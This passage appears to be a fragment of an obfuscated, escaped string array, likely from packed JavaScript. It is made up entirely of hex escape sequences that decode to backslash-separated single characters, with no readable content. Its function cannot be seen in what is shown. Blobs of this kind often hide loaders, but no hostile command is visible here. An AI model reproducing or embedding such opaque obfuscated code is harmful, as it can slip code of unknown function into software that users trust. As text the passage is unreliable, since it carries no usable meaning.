x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5